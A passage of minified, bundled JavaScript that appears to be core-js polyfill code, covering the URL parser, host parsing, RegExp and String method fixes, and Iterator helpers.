":1,'"':1,"<":1,">":1,"`":1}),le=h({},ce,{"#":1,"?":1,"{":1,"}":1}),ue=h({},le,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),de=function(e,t){var r=v(e,0);return r>32&&r<127&&!p(t,e)?e:encodeURIComponent(e)},fe={ftp:21,file:null,http:80,https:443,ws:80,wss:443},pe=function(e,t){var r;return 2===e.length&&q(Y,I(e,0))&&(":"===(r=I(e,1))||!t&&"|"===r)},he=function(e){var t;return e.length>1&&pe(H(e,0,2))&&(2===e.length||"/"===(t=I(e,2))||"\\"===t||"?"===t||"#"===t)},me=function(e){return"."===e||"%2e"===U(e)},be=function(e){return".."===(e=U(e))||"%2e."===e||".%2e"===e||"%2e%2e"===e},ve={},ye={},ge={},we={},Se={},_e={},ze={},Ee={},xe={},Ae={},ke={},Oe={},Le={},Pe={},Te={},Ce={},Ie={},qe={},je={},Ne={},Me={},Re=function(e,t,r){var n,i,o,a=g(e);if(t){if(i=this.parse(a))throw new L(i);this.searchParams=null}else{if(void 0!==r&&(n=new Re(r,!0)),i=this.parse(a,null,n))throw new L(i);(o=k(new A)).bindURL(this),this.searchParams=o}};Re.prototype={type:"URL",parse:function(e,t,r){var i,o,a,s,c=this,l=t||ve,u=0,d="",f=!1,h=!1,v=!1;for(e=g(e),t||(c.scheme="",c.username="",c.password="",c.host=null,c.port=null,c.path=[],c.query=null,c.fragment=null,c.cannotBeABaseURL=!1,e=B(e,ne,""),e=B(e,ie,"$1")),e=B(e,oe,""),i=m(e);u<=i.length;){switch(o=i[u],l){case ve:if(!o||!q(Y,o)){if(t)return V;l=ge;continue}d+=U(o),l=ye;break;case ye:if(o&&(q(J,o)||"+"===o||"-"===o||"."===o))d+=U(o);else{if(":"!==o){if(t)return V;d="",l=ge,u=0;continue}if(t&&(c.isSpecial()!==p(fe,d)||"file"===d&&(c.includesCredentials()||null!==c.port)||"file"===c.scheme&&!c.host))return;if(c.scheme=d,t)return void(c.isSpecial()&&fe[c.scheme]===c.port&&(c.port=null));d="","file"===c.scheme?l=Pe:c.isSpecial()&&r&&r.scheme===c.scheme?l=we:c.isSpecial()?l=Ee:"/"===i[u+1]?(l=Se,u++):(c.cannotBeABaseURL=!0,R(c.path,""),l=je)}break;case ge:if(!r||r.cannotBeABaseURL&&"#"!==o)return V;if(r.cannotBeABaseURL&&"#"===o){c.scheme=r.scheme,c.path=b(r.path),c.query=r.query,c.fragment="",c.cannotBeABaseURL=!0,l=Me;break}l="file"===r.scheme?Pe:_e;continue;case we:if("/"!==o||"/"!==i[u+1]){l=_e;continue}l=xe,u++;break;case Se:if("/"===o){l=Ae;break}l=qe;continue;case _e:if(c.scheme=r.scheme,o===n)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=b(r.path),c.query=r.query;else if("/"===o||"\\"===o&&c.isSpecial())l=ze;else if("?"===o)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=b(r.path),c.query="",l=Ne;else{if("#"!==o){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=b(r.path),c.path.length--,l=qe;continue}c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=b(r.path),c.query=r.query,c.fragment="",l=Me}break;case ze:if(!c.isSpecial()||"/"!==o&&"\\"!==o){if("/"!==o){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,l=qe;continue}l=Ae}else l=xe;break;case Ee:if(l=xe,"/"!==o||"/"!==I(d,u+1))continue;u++;break;case xe:if("/"!==o&&"\\"!==o){l=Ae;continue}break;case Ae:if("@"===o){f&&(d="%40"+d),f=!0,a=m(d);for(var y=0;y<a.length;y++){var w=a[y];if(":"!==w||v){var S=de(w,ue);v?c.password+=S:c.username+=S}else v=!0}d=""}else if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(f&&""===d)return"Invalid authority";u-=m(d).length+1,d="",l=ke}else d+=o;break;case ke:case Oe:if(t&&"file"===c.scheme){l=Ce;continue}if(":"!==o||h){if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(c.isSpecial()&&""===d)return $;if(t&&""===d&&(c.includesCredentials()||null!==c.port))return;if(s=c.parseHost(d))return s;if(d="",l=Ie,t)return;continue}"["===o?h=!0:"]"===o&&(h=!1),d+=o}else{if(""===d)return $;if(s=c.parseHost(d))return s;if(d="",l=Le,t===Oe)return}break;case Le:if(!q(K,o)){if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()||t){if(""!==d){var _=P(d,10);if(_>65535)return G;c.port=c.isSpecial()&&_===fe[c.scheme]?null:_,d=""}if(t)return;l=Ie;continue}return G}d+=o;break;case Pe:if(c.scheme="file","/"===o||"\\"===o)l=Te;else{if(!r||"file"!==r.scheme){l=qe;continue}switch(o){case n:c.host=r.host,c.path=b(r.path),c.query=r.query;break;case"?":c.host=r.host,c.path=b(r.path),c.query="",l=Ne;break;case"#":c.host=r.host,c.path=b(r.path),c.query=r.query,c.fragment="",l=Me;break;default:he(j(b(i,u),""))||(c.host=r.host,c.path=b(r.path),c.shortenPath()),l=qe;continue}}break;case Te:if("/"===o||"\\"===o){l=Ce;break}r&&"file"===r.scheme&&!he(j(b(i,u),""))&&(pe(r.path[0],!0)?R(c.path,r.path[0]):c.host=r.host),l=qe;continue;case Ce:if(o===n||"/"===o||"\\"===o||"?"===o||"#"===o){if(!t&&pe(d))l=qe;else if(""===d){if(c.host="",t)return;l=Ie}else{if(s=c.parseHost(d))return s;if("localhost"===c.host&&(c.host=""),t)return;d="",l=Ie}continue}d+=o;break;case Ie:if(c.isSpecial()){if(l=qe,"/"!==o&&"\\"!==o)continue}else if(t||"?"!==o)if(t||"#"!==o){if(o!==n&&(l=qe,"/"!==o))continue}else c.fragment="",l=Me;else c.query="",l=Ne;break;case qe:if(o===n||"/"===o||"\\"===o&&c.isSpecial()||!t&&("?"===o||"#"===o)){if(be(d)?(c.shortenPath(),"/"===o||"\\"===o&&c.isSpecial()||R(c.path,"")):me(d)?"/"===o||"\\"===o&&c.isSpecial()||R(c.path,""):("file"===c.scheme&&!c.path.length&&pe(d)&&(c.host&&(c.host=""),d=I(d,0)+":"),R(c.path,d)),d="","file"===c.scheme&&(o===n||"?"===o||"#"===o))for(;c.path.length>1&&""===c.path[0];)D(c.path);"?"===o?(c.query="",l=Ne):"#"===o&&(c.fragment="",l=Me)}else d+=de(o,le);break;case je:"?"===o?(c.query="",l=Ne):"#"===o?(c.fragment="",l=Me):o!==n&&(c.path[0]+=de(o,se));break;case Ne:t||"#"!==o?o!==n&&("'"===o&&c.isSpecial()?c.query+="%27":c.query+="#"===o?"%23":de(o,se)):(c.fragment="",l=Me);break;case Me:o!==n&&(c.fragment+=de(o,ce))}u++}},parseHost:function(e){var t,r,n;if("["===I(e,0)){if("]"!==I(e,e.length-1))return $;if(t=function(e){var t,r,n,i,o,a,s,c=[0,0,0,0,0,0,0,0],l=0,u=null,d=0,f=function(){return I(e,d)};if(":"===f()){if(":"!==I(e,1))return;d+=2,u=++l}for(;f();){if(8===l)return;if(":"!==f()){for(t=r=0;r<4&&q(ee,f());)t=16*t+P(f(),16),d++,r++;if("."===f()){if(0===r)return;if(d-=r,l>6)return;for(n=0;f();){if(i=null,n>0){if(!("."===f()&&n<4))return;d++}if(!q(K,f()))return;for(;q(K,f());){if(o=P(f(),10),null===i)i=o;else{if(0===i)return;i=10*i+o}if(i>255)return;d++}c[l]=256*c[l]+i,2!==++n&&4!==n||l++}if(4!==n)return;break}if(":"===f()){if(d++,!f())return}else if(f())return;c[l++]=t}else{if(null!==u)return;d++,u=++l}}if(null!==u)for(a=l-u,l=7;0!==l&&a>0;)s=c[l],c[l--]=c[u+a-1],c[u+--a]=s;else if(8!==l)return;return c}(H(e,1,-1)),!t)return $;this.host=t}else if(this.isSpecial()){if(e=y(e),q(te,e))return $;if(t=function(e){var t,r,n,i,o,a,s,c=F(e,".");if(c.length&&""===c[c.length-1]&&c.length--,(t=c.length)>4)return e;for(r=[],n=0;n<t;n++){if(""===(i=c[n]))return e;if(o=10,i.length>1&&"0"===I(i,0)&&(o=q(X,i)?16:8,i=H(i,8===o?1:2)),""===i)a=0;else{if(!q(10===o?Z:8===o?Q:ee,i))return e;a=P(i,o)}R(r,a)}for(n=0;n<t;n++)if(a=r[n],n===t-1){if(a>=C(256,5-t))return null}else if(a>255)return null;for(s=M(r),n=0;n<r.length;n++)s+=r[n]*C(256,3-n);return s}(e),null===t)return $;this.host=t}else{if(q(re,e))return $;for(t="",r=m(e),n=0;n<r.length;n++)t+=de(r[n],se);this.host=t}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return p(fe,this.scheme)},shortenPath:function(){var e=this.path,t=e.length;!t||"file"===this.scheme&&1===t&&pe(e[0],!0)||e.length--},serialize:function(){var e=this,t=e.scheme,r=e.username,n=e.password,i=e.host,o=e.port,a=e.path,s=e.query,c=e.fragment,l=t+":";return null!==i?(l+="//",e.includesCredentials()&&(l+=r+(n?":"+n:"")+"@"),l+=ae(i),null!==o&&(l+=":"+o)):"file"===t&&(l+="//"),l+=e.cannotBeABaseURL?a[0]:a.length?"/"+j(a,"/"):"",null!==s&&(l+="?"+s),null!==c&&(l+="#"+c),l},setHref:function(e){var t=this.parse(e);if(t)throw new L(t);this.searchParams.update()},getOrigin:function(){var e=this.scheme,t=this.port;if("blob"===e)try{return new Be(e.path[0]).origin}catch(e){return"null"}return"file"!==e&&this.isSpecial()?e+"://"+ae(this.host)+(null!==t?":"+t:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(e){this.parse(g(e)+":",ve)},getUsername:function(){return this.username},setUsername:function(e){var t=m(g(e));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var r=0;r<t.length;r++)this.username+=de(t[r],ue)}},getPassword:function(){return this.password},setPassword:function(e){var t=m(g(e));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var r=0;r<t.length;r++)this.password+=de(t[r],ue)}},getHost:function(){var e=this.host,t=this.port;return null===e?"":null===t?ae(e):ae(e)+":"+t},setHost:function(e){this.cannotBeABaseURL||this.parse(e,ke)},getHostname:function(){var e=this.host;return null===e?"":ae(e)},setHostname:function(e){this.cannotBeABaseURL||this.parse(e,Oe)},getPort:function(){var e=this.port;return null===e?"":g(e)},setPort:function(e){this.cannotHaveUsernamePasswordPort()||(""===(e=g(e))?this.port=null:this.parse(e,Le))},getPathname:function(){var e=this.path;return this.cannotBeABaseURL?e[0]:e.length?"/"+j(e,"/"):""},setPathname:function(e){this.cannotBeABaseURL||(this.path=[],this.parse(e,Ie))},getSearch:function(){var e=this.query;return e?"?"+e:""},setSearch:function(e){""===(e=g(e))?this.query=null:("?"===I(e,0)&&(e=H(e,1)),this.query="",this.parse(e,Ne)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var e=this.fragment;return e?"#"+e:""},setHash:function(e){""!==(e=g(e))?("#"===I(e,0)&&(e=H(e,1)),this.fragment="",this.parse(e,Me)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Be=function(e){var t=f(this,De),r=S(arguments.length,1)>1?arguments[1]:void 0,n=E(t,new Re(e,!1,r));o||(t.href=n.serialize(),t.origin=n.getOrigin(),t.protocol=n.getProtocol(),t.username=n.getUsername(),t.password=n.getPassword(),t.host=n.getHost(),t.hostname=n.getHostname(),t.port=n.getPort(),t.pathname=n.getPathname(),t.search=n.getSearch(),t.searchParams=n.getSearchParams(),t.hash=n.getHash())},De=Be.prototype,Fe=function(e,t){return{get:function(){return x(this)[e]()},set:t&&function(e){return x(this)[t](e)},configurable:!0,enumerable:!0}};if(o&&(d(De,"href",Fe("serialize","setHref")),d(De,"origin",Fe("getOrigin")),d(De,"protocol",Fe("getProtocol","setProtocol")),d(De,"username",Fe("getUsername","setUsername")),d(De,"password",Fe("getPassword","setPassword")),d(De,"host",Fe("getHost","setHost")),d(De,"hostname",Fe("getHostname","setHostname")),d(De,"port",Fe("getPort","setPort")),d(De,"pathname",Fe("getPathname","setPathname")),d(De,"search",Fe("getSearch","setSearch")),d(De,"searchParams",Fe("getSearchParams")),d(De,"hash",Fe("getHash","setHash"))),u(De,"toJSON",function(){return x(this).serialize()},{enumerable:!0}),u(De,"toString",function(){return x(this).serialize()},{enumerable:!0}),O){var He=O.createObjectURL,Ue=O.revokeObjectURL;He&&u(Be,"createObjectURL",c(He,O)),Ue&&u(Be,"revokeObjectURL",c(Ue,O))}w(Be,"URL"),i({global:!0,constructor:!0,forced:!a,sham:!o},{URL:Be})},2335:(e,t,r)=>{"use strict";var n=r(1409),i=r(5755),o=r(9037),a=r(4815),s=r(1953),c=r(6726),l=r(7150),u=r(2429),d=r(7969),f=r(6866),p=r(7473),h=r(382),m=r(9557);e.exports=function(e,t,r,b){var v="stackTraceLimit",y=b?2:1,g=e.split("."),w=g[g.length-1],S=n.apply(null,g);if(S){var _=S.prototype;if(!m&&i(_,"cause")&&delete _.cause,!r)return S;var z=n("Error"),E=t(function(e,t){var r=d(b?t:e,void 0),n=b?new S(e):new S;return void 0!==r&&o(n,"message",r),p(n,E,n.stack,2),this&&a(_,this)&&u(n,this,E),arguments.length>y&&f(n,arguments[y]),n});if(E.prototype=_,"Error"!==w?s?s(E,z):c(E,z,{name:!0}):h&&v in S&&(l(E,S,v),l(E,S,"prepareStackTrace")),c(E,S),!m)try{_.name!==w&&o(_,"name",w),_.constructor=E}catch(e){}return E}}},2347:(e,t,r)=>{"use strict";var n=r(3312),i=Object;e.exports=function(e){return i(n(e))}},2355:(e,t,r)=>{"use strict";var n=r(1807),i=r(1704),o=r(1423),a=r(2564),s=r(348),c=r(1),l=TypeError,u=c("toPrimitive");e.exports=function(e,t){if(!i(e)||o(e))return e;var r,c=a(e,u);if(c){if(void 0===t&&(t="default"),r=n(c,e,t),!i(r)||o(r))return r;throw new l("Can't convert object to primitive value")}return void 0===t&&(t="number"),s(e,t)}},2367:(e,t,r)=>{"use strict";var n=r(5578),i=r(4842),o=r(1902),a=r(4962),s=r(9037),c=r(2277),l=r(1)("iterator"),u=a.values,d=function(e,t){if(e){if(e[l]!==u)try{s(e,l,u)}catch(t){e[l]=u}if(c(e,t,!0),i[t])for(var r in a)if(e[r]!==a[r])try{s(e,r,a[r])}catch(t){e[r]=a[r]}}};for(var f in i)d(n[f]&&n[f].prototype,f);d(o,"DOMTokenList")},2374:(e,t,r)=>{"use strict";var n=r(943),i=r(8761),o=TypeError;e.exports=function(e){if(n(e))return e;throw new o(i(e)+" is not a constructor")}},2428:(e,t,r)=>{"use strict";var n=r(1807),i=r(2293),o=r(1483),a=r(1278),s=r(8865),c=TypeError;e.exports=function(e,t){var r=e.exec;if(o(r)){var l=n(r,e,t);return null!==l&&i(l),l}if("RegExp"===a(e))return n(s,e,t);throw new c("RegExp#exec called on incompatible receiver")}},2429:(e,t,r)=>{"use strict";var n=r(1483),i=r(1704),o=r(1953);e.exports=function(e,t,r){var a,s;return o&&n(a=t.constructor)&&a!==r&&i(s=a.prototype)&&s!==r.prototype&&o(e,s),e}},2430:(e,t,r)=>{"use strict";var n=r(4762);e.exports=n(1.1.valueOf)},2564:(e,t,r)=>{"use strict";var n=r(8120),i=r(5983);e.exports=function(e,t){var r=e[t];return i(r)?void 0:n(r)}},2729:(e,t,r)=>{"use strict";r(8612)({target:"Object",stat:!0},{hasOwn:r(5755)})},2767:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.parse=t.optional=void 0;var n=r(510);t.optional=function(e){return{__type:"optional",fn:e}},t.parse=function(e,t){return void 0===t?function(t){return(0,n._parse)(e,t)}:(0,n._parse)(e,t)}},2771:(e,t,r)=>{"use strict";var n=r(5578),i=r(8473),o=n.RegExp,a=!i(function(){var e=!0;try{o(".","d")}catch(t){e=!1}var t={},r="",n=e?"dgimsy":"gimsy",i=function(e,n){Object.defineProperty(t,e,{get:function(){return r+=n,!0}})},a={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var s in e&&(a.hasIndices="d"),a)i(s,a[s]);return Object.getOwnPropertyDescriptor(o.prototype,"flags").get.call(t)!==n||r!==n});e.exports={correct:a}},2811:(e,t,r)=>{"use strict";var n=r(1409);e.exports=n("document","documentElement")},2832:(e,t,r)=>{"use strict";var n=r(5578);e.exports=n.Promise},2914:(e,t,r)=>{"use strict";var n=r(3786),i=r(8120),o=r(274),a=n(n.bind);e.exports=function(e,t){return i(e),void 0===t?e:o?a(e,t):function(){return e.apply(t,arguments)}}},2992:(e,t,r)=>{"use strict";var n=r(1807),i=r(2293),o=r(41),a=r(6665);e.exports=function(e,t){t&&"string"==typeof e||i(e);var r=a(e);return o(i(void 0!==r?n(r,e):e))}},3005:(e,t,r)=>{"use strict";var n=r(1703);e.exports=function(e){var t=+e;return t!=t||0===t?0:n(t)}},3049:(e,t,r)=>{"use strict";var n=r(4246),i=r(6880).has,o=r(5828),a=r(3131),s=r(6001),c=r(6721);e.exports=function(e){var t=n(this),r=a(e);if(o(t)<r.size)return!1;var l=r.getIterator();return!1!==s(l,function(e){if(!i(t,e))return c(l,"normal",!1)})}},3062:(e,t,r)=>{"use strict";var n=r(3067),i=r(1807),o=r(4762),a=r(3358),s=r(8473),c=r(2293),l=r(1483),u=r(1704),d=r(3005),f=r(8324),p=r(6261),h=r(3312),m=r(4419),b=r(2564),v=r(708),y=r(9736),g=r(2428),w=r(1)("replace"),S=Math.max,_=Math.min,z=o([].concat),E=o([].push),x=o("".indexOf),A=o("".slice),k=function(e){return void 0===e?e:String(e)},O="$0"==="a".replace(/./,"$0"),L=!!/./[w]&&""===/./[w]("a","$0");a("replace",function(e,t,r){var o=L?"$":"$0";return[function(e,r){var n=h(this),o=u(e)?b(e,w):void 0;return o?i(o,e,n,r):i(t,p(n),e,r)},function(e,i){var a=c(this),s=p(e);if("string"==typeof i&&-1===x(i,o)&&-1===x(i,"$<")){var u=r(t,a,s,i);if(u.done)return u.value}var h=l(i);h||(i=p(i));var b,w=p(y(a)),O=-1!==x(w,"g");O&&(b=-1!==x(w,"u"),a.lastIndex=0);for(var L,P=[];null!==(L=g(a,s))&&(E(P,L),O);){""===p(L[0])&&(a.lastIndex=m(s,f(a.lastIndex),b))}for(var T="",C=0,I=0;I<P.length;I++){for(var q,j=p((L=P[I])[0]),N=S(_(d(L.index),s.length),0),M=[],R=1;R<L.length;R++)E(M,k(L[R]));var B=L.groups;if(h){var D=z([j],M,N,s);void 0!==B&&E(D,B),q=p(n(i,void 0,D))}else q=v(j,s,N,M,B,i);N>=C&&(T+=A(s,C,N)+q,C=N+j.length)}return T+A(s,C)}]},!!s(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})||!O||L)},3067:(e,t,r)=>{"use strict";var n=r(274),i=Function.prototype,o=i.apply,a=i.call;e.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(o):function(){return a.apply(o,arguments)})},3131:(e,t,r)=>{"use strict";var n=r(8120),i=r(2293),o=r(1807),a=r(3005),s=r(41),c="Invalid size",l=RangeError,u=TypeError,d=Math.max,f=function(e,t){this.set=e,this.size=d(t,0),this.has=n(e.has),this.keys=n(e.keys)};f.prototype={getIterator:function(){return s(i(o(this.keys,this.set)))},includes:function(e){return o(this.has,this.set,e)}},e.exports=function(e){i(e);var t=+e.size;if(t!=t)throw new u(c);var r=a(t);if(r<0)throw new l(c);return new f(e,r)}},3145:(e,t,r)=>{"use strict";var n=r(5578),i=r(1704),o=n.document,a=i(o)&&i(o.createElement);e.exports=function(e){return a?o.createElement(e):{}}},3152:(e,t,r)=>{"use strict";var n=r(8473);e.exports=function(e,t){var r=[][e];return!!r&&n(function(){r.call(null,t||function(){return 1},1)})}},3172:(e,t,r)=>{"use strict";var n=r(2048).PROPER,i=r(8473),o=r(5870);e.exports=function(e){return i(function(){return!!o[e]()||"​᠎"!=="​᠎"[e]()||n&&o[e].name!==e})}},3181:(e,t,r)=>{"use strict";var n=r(5755),i=r(1483),o=r(2347),a=r(5409),s=r(9441),c=a("IE_PROTO"),l=Object,u=l.prototype;e.exports=s?l.getPrototypeOf:function(e){var t=o(e);if(n(t,c))return t[c];var r=t.constructor;return i(r)&&t instanceof r?r.prototype:t instanceof l?u:null}},3242:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),o=r(1506),a=r(8120),s=r(2293),c=r(41),l=r(6721),u=r(5267)("find",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:u},{find:function(e){s(this);try{a(e)}catch(e){l(this,"throw",e)}if(u)return i(u,this,e);var t=c(this),r=0;return o(t,function(t,n){if(e(t,r++))return n(t)},{IS_RECORD:!0,INTERRUPTED:!0}).result}})},3312:(e,t,r)=>{"use strict";var n=r(5983),i=TypeError;e.exports=function(e){if(n(e))throw new i("Can't call method on "+e);return e}},3357:(e,t,r)=>{"use strict";var n=r(9461).match(/AppleWebKit\/(\d+)\./);e.exports=!!n&&+n[1]},3358:(e,t,r)=>{"use strict";r(5021);var n=r(1807),i=r(7914),o=r(8865),a=r(8473),s=r(1),c=r(9037),l=s("species"),u=RegExp.prototype;e.exports=function(e,t,r,d){var f=s(e),p=!a(function(){var t={};return t[f]=function(){return 7},7!==""[e](t)}),h=p&&!a(function(){var t=!1,r=/a/;if("split"===e){var n={};n[l]=function(){return r},(r={constructor:n,flags:""})[f]=/./[f]}return r.exec=function(){return t=!0,null},r[f](""),!t});if(!p||!h||r){var m=/./[f],b=t(f,""[e],function(e,t,r,i,a){var s=t.exec;return s===o||s===u.exec?p&&!a?{done:!0,value:n(m,t,r,i)}:{done:!0,value:n(e,r,t,i)}:{done:!1}});i(String.prototype,e,b[0]),i(u,f,b[1])}d&&c(u[f],"sham",!0)}},3392:(e,t,r)=>{"use strict";var n=r(3005),i=Math.max,o=Math.min;e.exports=function(e,t){var r=n(e);return r<0?i(r+t,0):o(r,t)}},3542:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.parseStrict=void 0;var n=r(510);t.parseStrict=function(e,t){return void 0===t?function(t){return(0,n._parse)(e,t)}:(0,n._parse)(e,t)}},3617:(e,t,r)=>{"use strict";var n=r(8612),i=r(5578),o=r(6021),a=r(2293),s=r(1483),c=r(3181),l=r(3864),u=r(670),d=r(8473),f=r(5755),p=r(1),h=r(1851).IteratorPrototype,m=r(382),b=r(9557),v="constructor",y="Iterator",g=p("toStringTag"),w=TypeError,S=i[y],_=b||!s(S)||S.prototype!==h||!d(function(){S({})}),z=function(){if(o(this,h),c(this)===h)throw new w("Abstract class Iterator not directly constructable")},E=function(e,t){m?l(h,e,{configurable:!0,get:function(){return t},set:function(t){if(a(this),this===h)throw new w("You can't redefine this property");f(this,e)?this[e]=t:u(this,e,t)}}):h[e]=t};f(h,g)||E(g,y),!_&&f(h,v)&&h[v]!==Object||E(v,z),z.prototype=h,n({global:!0,constructor:!0,forced:_},{Iterator:z})},3619:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(8165),t),i(r(226),t),i(r(7845),t),i(r(5864),t),i(r(7998),t),i(r(7570),t),i(r(2767),t),i(r(3542),t),i(r(8358),t)},3658:(e,t,r)=>{"use strict";var n=r(6742),i=r(4741);e.exports=Object.keys||function(e){return n(e,i)}},3687:(e,t,r)=>{"use strict";var n=r(2048).PROPER,i=r(7914),o=r(2293),a=r(6261),s=r(8473),c=r(9736),l="toString",u=RegExp.prototype,d=u[l],f=s(function(){return"/a/b"!==d.call({source:"a",flags:"b"})}),p=n&&d.name!==l;(f||p)&&i(u,l,function(){var e=o(this);return"/"+a(e.source)+"/"+a(c(e))},{unsafe:!0})},3696:(e,t,r)=>{"use strict";e.exports=r(4403)},3786:(e,t,r)=>{"use strict";var n=r(1278),i=r(4762);e.exports=function(e){if("Function"===n(e))return i(e)}},3815:(e,t,r)=>{"use strict";var n=r(2355),i=r(1423);e.exports=function(e){var t=n(e,"string");return i(t)?t:t+""}},3819:(e,t,r)=>{"use strict";var n=r(1807),i=r(4762),o=r(3358),a=r(2293),s=r(1704),c=r(8324),l=r(6261),u=r(3312),d=r(2564),f=r(4419),p=r(9736),h=r(2428),m=i("".indexOf);o("match",function(e,t,r){return[function(t){var r=u(this),i=s(t)?d(t,e):void 0;return i?n(i,t,r):new RegExp(t)[e](l(r))},function(e){var n=a(this),i=l(e),o=r(t,n,i);if(o.done)return o.value;var s=l(p(n));if(-1===m(s,"g"))return h(n,i);var u=-1!==m(s,"u");n.lastIndex=0;for(var d,b=[],v=0;null!==(d=h(n,i));){var y=l(d[0]);b[v]=y,""===y&&(n.lastIndex=f(i,c(n.lastIndex),u)),v++}return 0===v?null:b}]})},3852:(e,t,r)=>{"use strict";var n=r(735),i=String,o=TypeError;e.exports=function(e){if(n(e))return e;throw new o("Can't set "+i(e)+" as a prototype")}},3864:(e,t,r)=>{"use strict";var n=r(169),i=r(5835);e.exports=function(e,t,r){return r.get&&n(r.get,t,{getter:!0}),r.set&&n(r.set,t,{setter:!0}),i.f(e,t,r)}},3896:(e,t,r)=>{"use strict";var n=r(382),i=r(8473);e.exports=n&&i(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},3897:(e,t,r)=>{"use strict";var n=r(5578),i=r(9461),o=r(1278),a=function(e){return i.slice(0,e.length)===e};e.exports=a("Bun/")?"BUN":a("Cloudflare-Workers")?"CLOUDFLARE":a("Deno/")?"DENO":a("Node.js/")?"NODE":n.Bun&&"string"==typeof Bun.version?"BUN":n.Deno&&"object"==typeof Deno.version?"DENO":"process"===o(n.process)?"NODE":n.window&&n.document?"BROWSER":"REST"},3933:(e,t,r)=>{"use strict";var n=r(8473),i=r(5578).RegExp;e.exports=n(function(){var e=i(".","s");return!(e.dotAll&&e.test("\n")&&"s"===e.flags)})},3979:(e,t,r)=>{"use strict";r(7095)("flatMap")},3991:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),o=r(8120),a=r(2293),s=r(41),c=r(8660),l=r(8901),u=r(6721),d=r(7486),f=r(5267),p=r(9557),h=!p&&!d("map",function(){}),m=!p&&!h&&f("map",TypeError),b=p||h||m,v=c(function(){var e=this.iterator,t=a(i(this.next,e));if(!(this.done=!!t.done))return l(e,this.mapper,[t.value,this.counter++],!0)});n({target:"Iterator",proto:!0,real:!0,forced:b},{map:function(e){a(this);try{o(e)}catch(e){u(this,"throw",e)}return m?i(m,this,e):new v(s(this),{mapper:e})}})},3994:(e,t,r)=>{"use strict";var n=r(9105).charAt,i=r(6261),o=r(4483),a=r(5662),s=r(5247),c="String Iterator",l=o.set,u=o.getterFor(c);a(String,"String",function(e){l(this,{type:c,string:i(e),index:0})},function(){var e,t=u(this),r=t.string,i=t.index;return i>=r.length?s(void 0,!0):(e=n(r,i),t.index+=e.length,s(e,!1))})},4062:(e,t,r)=>{"use strict";var n,i=r(8612),o=r(3786),a=r(4961).f,s=r(8324),c=r(6261),l=r(4989),u=r(3312),d=r(4522),f=r(9557),p=o("".slice),h=Math.min,m=d("startsWith");i({target:"String",proto:!0,forced:!!(f||m||(n=a(String.prototype,"startsWith"),!n||n.writable))&&!m},{startsWith:function(e){var t=c(u(this));l(e);var r=s(h(arguments.length>1?arguments[1]:void 0,t.length)),n=c(e);return p(t,r,r+n.length)===n}})},4066:e=>{"use strict";var t=TypeError;e.exports=function(e,r){if(e<r)throw new t("Not enough arguments");return e}},4193:e=>{"use strict";e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},4246:(e,t,r)=>{"use strict";var n=r(6880).has;e.exports=function(e){return n(e),e}},4250:(e,t,r)=>{"use strict";var n=r(8473),i=r(1),o=r(382),a=r(9557),s=i("iterator");e.exports=!n(function(){var e=new URL("b?a=1&b=2&c=3","https://a"),t=e.searchParams,r=new URLSearchParams("a=1&a=2&b=3"),n="";return e.pathname="c%20d",t.forEach(function(e,r){t.delete("b"),n+=r+e}),r.delete("a",2),r.delete("b",void 0),a&&(!e.toJSON||!r.has("a",1)||r.has("a",2)||!r.has("a",void 0)||r.has("b"))||!t.size&&(a||!o)||!t.sort||"https://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==n||"x"!==new URL("https://x",void 0).host})},4253:(e,t,r)=>{"use strict";var n=r(8473);e.exports=!n(function(){var e="9007199254740993",t=JSON.rawJSON(e);return!JSON.isRawJSON(t)||JSON.stringify(t)!==e})},4338:(e,t,r)=>{"use strict";var n={};n[r(1)("toStringTag")]="z",e.exports="[object z]"===String(n)},4347:(e,t)=>{"use strict";t.f=Object.getOwnPropertySymbols},4360:(e,t,r)=>{"use strict";var n=r(8612),i=r(2293),o=r(1506),a=r(41),s=[].push;n({target:"Iterator",proto:!0,real:!0},{toArray:function(){var e=[];return 